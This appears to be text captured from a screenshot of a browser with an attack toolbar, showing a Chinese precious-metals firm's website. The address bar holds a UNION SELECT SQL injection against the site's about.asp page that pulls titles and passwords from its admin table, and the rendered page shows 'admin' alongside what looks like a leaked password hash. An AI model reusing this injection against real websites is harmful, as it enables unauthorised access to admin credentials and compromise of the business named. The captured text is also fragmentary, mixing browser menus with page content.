 www.jsyl155.com/about.asp?ncid=1 union sElect 1,title,3,pass,5,6,7,8,9,10,11,12,13 from sd_admin
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
北京:06:00:38 伦敦:22:00:38 纽约:18:00:38 香港:06:00:38
银力贵金属
YIN LI NOBLE METAL
江苏大圆银泰第155号会员单位
投诉电话：0512-80821861
网站首页 关于我们 机构观点 数据研究 居间加盟 产品服务 开户流程 下载中心 人才招聘 联系我们
关于我们
首页 / 关于我们 / admin
7a57a5a743894a0e
›› 关于交易市场 Trading market
›› 公司简介 Company profile